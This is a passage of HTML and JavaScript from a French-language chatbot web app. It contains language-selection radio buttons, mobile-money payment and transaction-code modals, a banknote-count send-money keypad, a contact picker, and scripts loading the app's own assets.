                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    